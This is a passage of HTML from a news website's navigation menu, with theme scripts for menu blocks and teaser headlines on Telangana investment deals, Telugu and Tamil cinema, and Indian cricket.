                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets">Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" class="td-image-wrap " title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament">PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued">Cyclone Montha to Hit Andhra Coast: Red Alert Issued</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" class="td-image-wrap " title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp 218w, https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="100 years of RSS" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest">100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "3708";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "927";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://themangonews.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="138" href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="180" href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="276" href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="102" href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" class="td-image-wrap " title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp 218w, https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dil Raju Extends Support To Sritej Mango News Portal copy" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju">Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" class="td-image-wrap " title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp 218w, https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever">End of an Era: How AVM Saravanan — the Man Who&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"125","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "917";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "230";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13" id="tdi_14" data-td_block_id="tdi_13" data-td_filter_value="" href="https://themangonews.com/category/sports/">All</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_15" data-td_block_id="tdi_13" data-td_filter_value="160487" href="https://themangonews.com/category/sports/olympics/">Olympics</a></div></div><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" class="td-image-wrap " title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp 218w, https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!">BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" class="td-image-wrap " title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (4)" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" class="td-image-wrap " title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (3)" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm">Bangladesh Takes a Stand: World Cup Matches Could Move from India&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/"  rel="bookmark" class="td-image-wrap " title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="India’s Middle-Order Power Returns" title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/"  rel="bookmark" title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs">Shreyas Iyer Cleared to Return for India After Fitness Test –&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110808","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "10638";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "2660";
tdBlocksArray.push(block_tdi_16);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://themangonews.com/category/extras/">All</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="53860" href="https://themangonews.com/category/extras/air-force/">Air Force</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="52342" href="https://themangonews.com/category/extras/banking/">Banking</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="22" href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="1284" href="https://themangonews.com/category/extras/business/">Business</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="52058" href="https://themangonews.com/category/extras/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="51078" href="https://themangonews.com/category/extras/education/">Education</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="487" href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="52343" href="https://themangonews.com/category/extras/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_26" data-td_block_id="tdi_16" data-td_filter_value="38" href="https://themangonews.com/category/extras/international/">International</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_27" data-td_block_id="tdi_16" data-td_filter_value="49436" href="https://themangonews.com/category/extras/law/">Law</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_28" data-td_block_id="tdi_16" data-td_filter_value="52609" href="https://themangonews.com/category/extras/law/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_29" data-td_block_id="tdi_16" data-td_filter_value="5094" href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_30" data-td_block_id="tdi_16" data-td_filter_value="49352" href="https://themangonews.com/category/extras/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_31" data-td_block_id="tdi_16" data-td_filter_value="99161" href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_32" data-td_block_id="tdi_16" data-td_filter_value="99163" href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_33" data-td_block_id="tdi_16" data-td_filter_value="23090" href="https://themangonews.com/category/extras/most-popular/">Most Popular</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_34" data-td_block_id="tdi_16" data-td_filter_value="52757" href="https://themangonews.com/category/extras/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_35" data-td_block_id="tdi_16" data-td_filter_value="79" href="https://themangonews.com/category/extras/photos/">Photos</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_36" data-td_block_id="tdi_16" data-td_filter_value="1888" href="https://themangonews.com/category/extras/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_37" data-td_block_id="tdi_16" data-td_filter_value="271" href="https://themangonews.com/category/extras/regional/">Regional</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_38" data-td_block_id="tdi_16" data-td_filter_value="51209" href="https://themangonews.com/category/extras/science/">Science</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_39" data-td_block_id="tdi_16" data-td_filter_value="20" href="https://themangonews.com/category/extras/technology/">Technology</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_40" data-td_block_id="tdi_16" data-td_filter_value="52608" href="https://themangonews.com/category/extras/terrorism/">Terrorism</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_41" data-td_block_id="tdi_16" data-td_filter_value="99164" href="https://themangonews.com/category/extras/video/">Video</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_42" data-td_block_id="tdi_16" data-td_filter_value="23091" href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" class="td-image-wrap " title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp 218w, https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!">BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
